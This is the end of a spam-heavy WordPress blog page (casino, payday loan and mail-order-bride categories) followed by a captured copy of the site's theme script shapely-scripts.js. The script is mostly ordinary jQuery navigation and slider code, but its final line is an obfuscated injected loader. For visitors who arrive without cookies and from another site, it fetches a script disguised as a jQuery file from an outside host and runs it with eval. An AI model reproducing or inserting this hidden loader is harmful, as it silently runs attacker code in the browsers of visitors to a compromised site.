href="http://nyrepartners.com/advantages-of-a-plank-portal">Advantages of a Plank Portal</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/for-what-reason-you-need-a-vpn" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/for-what-reason-you-need-a-vpn">For what reason You Need&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/online-sports-betting-website-login-bonus-145-000" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/online-sports-betting-website-login-bonus-145-000">1win Casino Play Online With&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/1464-2" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/1464-2">Untitled</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/the-main-advantages-of-a-data-area-virtual" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/the-main-advantages-of-a-data-area-virtual">The main advantages of a&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/how-to-write-an-article-on-the-spur-of-the-moment" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/how-to-write-an-article-on-the-spur-of-the-moment">How to Write an Article&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/easy-tips-to-become-a-term-paper-writer" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/easy-tips-to-become-a-term-paper-writer">Easy Tips to Become a&hellip;</a></div></div><!--/.item--></div><!--/.owlCarousel--></div><!--/.mt-related-posts-->	</article>

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/avast-antivirus-review#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://nyrepartners.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><textarea autocomplete="new-password"  placeholder="Comment" id="ece4911347"  name="ece4911347"   cols="45" rows="8" aria-required="true" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a95ad92307043d2728eeb3766c1eeb95" );document.getElementById("ece4911347").setAttribute( "id", "comment" );</script><input id="author" placeholder="Your Name*" name="author" type="text" value="" size="30"  aria-required='true' required="required" />
<input id="email" name="email" type="email" placeholder="Email Address*" value="" size="30" aria-required='true' required="required" />
<input placeholder="Your Website (optional)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave Comment" /> <input type='hidden' name='comment_post_ID' value='406' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="http://nyrepartners.com/" >
    <label class="screen-reader-text" for="s">Search for:</label>
    <input type="text" placeholder="Type Here" value="" name="s" id="s" />
    <button type="submit" class="searchsubmit"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button>
    </form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://nyrepartners.com/oficialnogo-sajt-1vin-zerkalo-rabochee-na-segodnja">1win официальному Сайт Развлечения на Деньги 1вин от Букмекерской Конторы украины</a>
									</li>
											<li>
					<a href="http://nyrepartners.com/1win-bukmekerskaja-kontora-oficialnyj-sajt">1WIN букмекерская контора официальный сайт регистрация, 1Вин зеркало рабочее на сегодня</a>
									</li>
											<li>
					<a href="http://nyrepartners.com/tips-to-help-you-write-your-essay-next-day">Tips to Help You Write Your Essay Next Day</a>
									</li>
											<li>
					<a href="http://nyrepartners.com/for-what-reason-you-need-a-vpn">For what reason You Need a VPN</a>
									</li>
											<li>
					<a href="http://nyrepartners.com/advantages-of-a-plank-portal">Advantages of a Plank Portal</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://nyrepartners.com/2022/11'>November 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/10'>October 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/09'>September 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/08'>August 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/07'>July 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/06'>June 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/05'>May 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/04'>April 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/03'>March 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/02'>February 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/01'>January 2022</a></li>
	<li><a href='http://nyrepartners.com/2021/12'>December 2021</a></li>
	<li><a href='http://nyrepartners.com/2021/11'>November 2021</a></li>
	<li><a href='http://nyrepartners.com/2021/10'>October 2021</a></li>
	<li><a href='http://nyrepartners.com/2021/04'>April 2021</a></li>
	<li><a href='http://nyrepartners.com/2020/06'>June 2020</a></li>
	<li><a href='http://nyrepartners.com/2020/05'>May 2020</a></li>
	<li><a href='http://nyrepartners.com/2019/12'>December 2019</a></li>
	<li><a href='http://nyrepartners.com/2019/05'>May 2019</a></li>
	<li><a href='http://nyrepartners.com/2019/01'>January 2019</a></li>
	<li><a href='http://nyrepartners.com/2018/03'>March 2018</a></li>
	<li><a href='http://nyrepartners.com/1970/01'>January 1970</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-29"><a href="http://nyrepartners.com/category/bez-rubriki">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://nyrepartners.com/category/abstinence-relationship-tips">Abstinence Relationship Tips</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://nyrepartners.com/category/average-dating-time-before-second-marriage">Average Dating Time Before Second Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://nyrepartners.com/category/bitcoin-exchange">Bitcoin Exchange</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://nyrepartners.com/category/bitcoin-news">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://nyrepartners.com/category/bitcoin-price">Bitcoin Price</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://nyrepartners.com/category/deep-conversation-topics-for-couples">Deep Conversation Topics For Couples</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://nyrepartners.com/category/diamond-rom-download">Diamond Rom Download</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://nyrepartners.com/category/from-first-date-to-relationship">From First Date To Relationship</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://nyrepartners.com/category/good-ways-to-get-over-a-breakup">Good Ways To Get Over A Breakup</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://nyrepartners.com/category/how-much-is-a-mail-order-bride">How Much Is A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://nyrepartners.com/category/how-to-be-a-better-husband-emotionally">How To Be A Better Husband Emotionally</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://nyrepartners.com/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://nyrepartners.com/category/marriage-certificate-process">Marriage Certificate Process</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://nyrepartners.com/category/must-have-wedding-photos">must have wedding photos</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://nyrepartners.com/category/payday-loans">Payday Loans</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://nyrepartners.com/category/pokemon-platinum-rom">Pokemon Platinum Rom</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://nyrepartners.com/category/software-development-6">Software development</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://nyrepartners.com/category/ukrainian-women-most-beautiful">Ukrainian Women Most Beautiful</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://nyrepartners.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://nyrepartners.com/category/what-are-realistic-expectations-in-a-relationship">What Are Realistic Expectations In A Relationship</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://nyrepartners.com/category/what-is-the-highest-rated-international-dating-site">What Is The Highest Rated International Dating Site</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://nyrepartners.com/category/foreks-obuchenie-2">Форекс обучение</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="http://nyrepartners.com/wp-login.php">Log in</a></li>
			<li><a href="http://nyrepartners.com/feed">Entries feed</a></li>
			<li><a href="http://nyrepartners.com/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
									</div>
				<div class="footer-credits">
					Theme by <a href="https://colorlib.com/" target="_blank" title="Colorlib">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nyrepartners.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115' id='shapely-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222' id='flexslider-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115' id='owl.carousel-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='shapely-scripts-js-extra'>
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423' id='shapely-scripts-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
		<script type="text/javascript">
			jQuery( document ).ready( function( $ ) {
				if ( $( window ).width() >= 767 ) {
					$( '.navbar-nav > li.menu-item > a' ).click( function() {
						window.location = $( this ).attr( 'href' );
					} );
				}
			} );
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://nyrepartners.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423
body_size: 16646
content:
/* jshint es3:false, esversion:6 */
(function ($) {// jscs:ignore validateLineBreaks

	let clNav, clNavOuterHeight, windowW, menu, farRight, isOnScreen, difference, videos, recentEntries, searchInterval,
		shapelyCf, element, newURL, scrollToID;

	$(function () {

		$('body').imagesLoaded(function () {
			$(window).trigger('resize').trigger('scroll');
		});

		$('.shapely-dropdown').click(function (evt) {
			evt.preventDefault();
			$(this).parent().find('> ul').toggleClass('active');
			$(window).trigger('resize').trigger('scroll');
		});

		// Smooth scroll to inner links
		$('.inner-link').each(function () {
			let href = $(this).attr('href');
			if ('#' !== href.charAt(0)) {
				$(this).removeClass('inner-link');
			}
		});

		// Smooth scroll
		(function () {
			if ('' === window.location.hash) {
				return;
			}

			// Try to extract the target ID from the related menu item, else use the hash as ID
			let scrollToID = $('#site-navigation #menu a[href="' + window.location.hash + '"]').data('scroll');
			scrollToID = scrollToID ? '#' + scrollToID : window.location.hash;

			let scrollTarget = $(scrollToID);
			if (scrollTarget.length < 1) {
				return;
			}

			$('html,body').animate({
				scrollTop: scrollTarget.offset().top
			}, 2000);

			newURL = window.location.href.replace(window.location.hash, '');
			window.history.replaceState({}, document.title, newURL);
		})();

		$('#site-navigation #menu a[href^="#"]:not([href="#"])').click(function (evt) {
			let scrollToID = '#' + $(this).data('scroll');

			if ($(scrollToID).length > 1) {
				scrollToID = $(this).attr('href');
			}

			if ($(scrollToID).length < 1) {
				return;
			}

			evt.preventDefault();
			$('html,body').animate({
				scrollTop: $(scrollToID).offset().top
			}, 2000);
		});

		$('.inner-link').click(function () {
			$('html, body').animate({
				scrollTop: 0
			}, 500);
			return false;
		});

		// Append .background-image-holder <img>'s as CSS backgrounds
		$('.background-image-holder').each(function () {
			let imgSrc = $(this).children('img').attr('src');
			$(this).css('background', 'url("' + imgSrc + '")');
			$(this).children('img').hide();
			$(this).css('background-position', 'initial');
		});

		// Fade in background images
		setTimeout(function () {
			$('.background-image-holder').each(function () {
				$(this).addClass('fadeIn');
			});
		}, 200);

		if ('1' === ShapelyAdminObject.sticky_header) {

			// Fix nav to top while scrolling
			clNav = $('body .nav-container nav:first');
			clNavOuterHeight = $('body .nav-container nav:first').outerHeight();
			windowW = $(window).width();
			if (windowW > 991) {
				window.addEventListener('scroll', updateNav, false);
				updateNav();
			}

			$(window).resize(function () {
				windowW = $(window).width();
				if (windowW < 992) {
					clNav.removeClass('fixed scrolled outOfSight');
				} else {
					window.addEventListener('scroll', updateNav, false);
					updateNav();
				}
			});
		}

		// Menu dropdown positioning

		$('.menu > li > ul').each(function () {
			menu = $(this).offset();
			farRight = menu.left + $(this).outerWidth(true);
			if (farRight > $(window).width() && !$(this).hasClass('mega-menu')) {
				$(this).addClass('make-right');
			} else if (farRight > $(window).width() && $(this).hasClass('mega-menu')) {
				isOnScreen = $(window).width() - menu.left;
				difference = $(this).outerWidth(true) - isOnScreen;
				$(this).css('margin-left', -(difference));
			}
		});

		// Mobile Menu

		$('.mobile-toggle').click(function () {
			$('.nav-bar').toggleClass('nav-open');
			$(this).toggleClass('active');
			$('.search-widget-handle').toggleClass('hidden-xs hidden-sm');
			$(window).trigger('resize').trigger('scroll');
		});

		$('.module.widget-handle').click(function () {
			$(this).toggleClass('toggle-search');
			$(window).trigger('resize').trigger('scroll');
		});

		$('.search-widget-handle .search-form input').click(function (e) {
			if (!e) {
				e = window.event;
			}
			e.stopPropagation();
		});

		// Image Sliders
		$('.slider-all-controls').flexslider({
			start: function (slider) {
				if (slider.find('.slides li:first-child').find('.fs-vid-background video').length) {
					slider.find('.slides li:first-child').find('.fs-vid-background video').get(0).play();
				}
			},
			after: function (slider) {
				if (slider.find('.fs-vid-background video').length) {
					if (slider.find('li:not(.flex-active-slide)').find('.fs-vid-background video').length) {
						slider.find('li:not(.flex-active-slide)').find('.fs-vid-background video').get(0).pause();
					}
					if (slider.find('.flex-active-slide').find('.fs-vid-background video').length) {
						slider.find('.flex-active-slide').find('.fs-vid-background video').get(0).play();
					}
				}
			}
		});
		$('.slider-paging-controls').flexslider({
			animation: 'slide',
			directionNav: false,
			after: function (slider) {
				if (!slider.playing) {
					slider.pause();
					slider.play();
					slider.off('mouseenter mouseleave');
					slider.off('mouseover mouseout');
					slider.mouseover(function () {
						if (!slider.manualPlay && !slider.manualPause) {
							slider.pause();
						}
					}).mouseout(function () {
						if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
							slider.play();
						}
					});
				}
			}
		});
		$('.slider-arrow-controls').flexslider({
			controlNav: false,
			after: function (slider) {
				if (!slider.playing) {
					slider.pause();
					slider.play();
					slider.off('mouseenter mouseleave');
					slider.off('mouseover mouseout');
					slider.mouseover(function () {
						if (!slider.manualPlay && !slider.manualPause) {
							slider.pause();
						}
					}).mouseout(function () {
						if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
							slider.play();
						}
					});
				}
			}
		});
		$('.slider-thumb-controls .slides li').each(function () {
			let imgSrc = $(this).find('img').attr('src');
			$(this).attr('data-thumb', imgSrc);
		});
		$('.slider-thumb-controls').flexslider({
			animation: 'slide',
			controlNav: 'thumbnails',
			directionNav: true,
			after: function (slider) {
				if (!slider.playing) {
					slider.pause();
					slider.play();
					slider.off('mouseenter mouseleave');
					slider.off('mouseover mouseout');
					slider.mouseover(function () {
						if (!slider.manualPlay && !slider.manualPause) {
							slider.pause();
						}
					}).mouseout(function () {
						if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
							slider.play();
						}
					});
				}
			}
		});
		$('.logo-carousel').flexslider({
			minItems: 1,
			maxItems: 4,
			move: 1,
			itemWidth: 200,
			itemMargin: 0,
			animation: 'slide',
			slideshow: true,
			slideshowSpeed: 3000,
			directionNav: false,
			controlNav: false,
			after: function (slider) {
				if (!slider.playing) {
					slider.pause();
					slider.play();
					slider.off('mouseenter mouseleave');
					slider.off('mouseover mouseout');
					slider.mouseover(function () {
						if (!slider.manualPlay && !slider.manualPause) {
							slider.pause();
						}
					}).mouseout(function () {
						if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
							slider.play();
						}
					});
				}
			}
		});

		// Lightbox gallery titles
		$('.lightbox-grid li a').each(function () {
			let galleryTitle = $(this).closest('.lightbox-grid').attr('data-gallery-title');
			$(this).attr('data-lightbox', galleryTitle);
		});

		videos = $('.video-widget');
		if (videos.length) {
			$.each(videos, function () {
				let play = $(this).find('.play-button'),
					pause = $(this).find('.pause-button'),
					isYoutube = $(this).hasClass('youtube'),
					isVimeo = $(this).hasClass('vimeo'),
					videoId, mute, instance, self, autoplay, data, options, containerId, player;

				if (isYoutube) {
					videoId = $(this).attr('data-video-id');
					autoplay = parseInt($(this).attr('data-autoplay'), 10);
					mute = parseInt($(this).attr('data-mute'), 10);
					instance = $(this).YTPlayer({
						fitToBackground: true,
						videoId: videoId,
						mute: mute,
						playerlets: {
							modestbranding: 0,
							autoplay: autoplay,
							controls: 0,
							showinfo: 0,
							branding: 0,
							rel: 0,
							autohide: 0
						}
					});
					self = $(this);

					$(document).on('YTBGREADY', function () {
						let iframe = self.find('iframe'),
							height = iframe.height();
					});

					$(play).on('click', function (e) {
						let parent = $(this).parents('.video-widget'),
							instance = $(parent).data('ytPlayer').player;
						e.preventDefault();
						instance.playVideo();
					});

					$(pause).on('click', function (e) {
						let parent = $(this).parents('.video-widget'),
							instance = $(parent).data('ytPlayer').player;
						e.preventDefault();
						instance.pauseVideo();
					});

				} else if (isVimeo) {

					data = $(this).data();
					options = {
						id: data.videoId,
						autoplay: data.autoplay,
						loop: 1,
						title: false,
						portrait: false,
						byline: false,
						height: $(this).height(),
						width: $(this).width()
					};
					containerId = $(this).find('.vimeo-holder').attr('id');
					player = new Vimeo.Player(containerId, options);

					if (data.mute) {
						player.setVolume(0);
					}

					$(play).click(function () {
						player.play();
					});
					$(pause).click(function () {
						player.pause();
					});

				} else {

					$(play).on('click', function (e) {
						let parent = $(this).parents('.video-widget'),
							instance = $(parent).data('vide'),
							video = instance.getVideoObject();
						e.preventDefault();
						video.play();
					});

					$(pause).on('click', function (e) {
						let parent = $(this).parents('.video-widget'),
							instance = $(parent).data('vide'),
							video = instance.getVideoObject();
						e.preventDefault();
						video.pause();
					});
				}
			});
		}

		recentEntries = $('.widget_recent_entries').find('li');
		$.each(recentEntries, function () {
			$(this).find('a').insertAfter($(this).find('.post-date'));
		});

		$('.comment-form').find('textarea').insertAfter($('.comment-form > #url'));

		if ('undefined' !== typeof $.fn.owlCarousel) {

			$('.owlCarousel').each(function (index) {

				let sliderSelector = '#owlCarousel-' + $(this).data('slider-id'); // This is the slider selector
				let sliderItems = $(this).data('slider-items');
				let sliderSpeed = $(this).data('slider-speed');
				let sliderAutoPlay = $(this).data('slider-auto-play');
				let sliderSingleItem = $(this).data('slider-single-item');

				//Conversion of 1 to true & 0 to false
				// auto play
				sliderAutoPlay = !(0 === sliderAutoPlay || 'false' === sliderAutoPlay);

				// Custom Navigation events outside of the owlCarousel mark-up
				$('.shapely-owl-next').on('click', function (event) {
					event.preventDefault();
					$(sliderSelector).trigger('next.owl.carousel');
				});
				$('.shapely-owl-prev').on('click', function (event) {
					event.preventDefault();
					$(sliderSelector).trigger('prev.owl.carousel');
				});

				// Instantiate the slider with all the options
				$(sliderSelector).owlCarousel({
					items: sliderItems,
					loop: false,
					margin: 2,
					autoplay: sliderAutoPlay,
					dots: false,
					autoplayTimeout: sliderSpeed * 10,
					responsive: {
						0: {
							items: 1
						},
						768: {
							items: sliderItems
						}
					}
				});
			});
		} // End

		$('#masthead .function #s').focus(function () {
			$(this).parents('.function').addClass('active');
		});

		$('#masthead .function #s').focusout(function () {
			searchInterval = setInterval(function () {
				$('#masthead .function').removeClass('active');
			}, 500);
		});

		$('#masthead .function #searchsubmit').focus(function () {
			clearInterval(searchInterval);
			$(this).parents('.function').addClass('active');
		});

		$('#masthead .function #searchsubmit').focusout(function () {
			$(this).parents('.function').removeClass('active');
		});

		// Check if is a contact form 7 with parallax background
		shapelyCf = $('.contact-section.image-bg .wpcf7');
		if (shapelyCf.length > 0) {
			shapelyCf.on('wpcf7submit', function () {
				setTimeout(function () {
					$(window).trigger('resize').trigger('scroll');
				}, 800);
			});
		}

	});

	$(window).on('load', function () {

		// "use strict";
		// Resetting testimonial parallax height
		let msnry, container, clFirstSectionHeight;
		if (0 !== $('.testimonial-section').length) {
			testimonialHeight();
			setTimeout(function () {
				testimonialHeight();
			}, 3000);
		}

		// Initialize Masonry
		if ($('.masonry').length && 'undefined' !== typeof Masonry) {
			container = document.querySelector('.masonry');
			msnry = new Masonry(container, {
				itemSelector: '.masonry-item'
			});

			msnry.on('layoutComplete', function () {

				clFirstSectionHeight = $('.main-container section:nth-of-type(1)').outerHeight(true);
				$('.masonry').addClass('fadeIn');
				$('.masonry-loader').addClass('fadeOut');
				if ($('.masonryFlyIn').length) {
					masonryFlyIn();
				}
			});

			msnry.layout();
		}

		// Navigation height
		clFirstSectionHeight = $('.main-container section:nth-of-type(1)').outerHeight(true);

	});

	/* Function To
	 * keep menu fixed
	 **/
	function updateNav() {
		let scroll = $(window).scrollTop();
		let windowW = $(window).width();

		if (windowW < 992) {
			return;
		}

		if (scroll > clNavOuterHeight) {
			clNav.addClass('outOfSight');
		}

		if ($(window).scrollTop() > (clNavOuterHeight + 65)) {//If href = #element id
			clNav.addClass('fixed scrolled');
		}

		if (0 === $(window).scrollTop()) {
			clNav.removeClass('fixed scrolled outOfSight');
		}
	}

	function masonryFlyIn() {
		let $items = $('.masonryFlyIn .masonry-item');
		let time = 0;

		$items.each(function () {
			let item = $(this);
			setTimeout(function () {
				item.addClass('fadeIn');
			}, time);
			time += 170;
		});
	}

	$('body').imagesLoaded(function () {
		$(window).trigger('resize').trigger('scroll');
	});

})(jQuery);

/*
 * Resetting testimonial parallax height
 */
function testimonialHeight() {
	jQuery('.testimonial-section .parallax-window').css('height', jQuery('.testimonial-section .parallax-window .container').outerHeight() + 150);
	jQuery(window).trigger('resize').trigger('scroll');
}
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};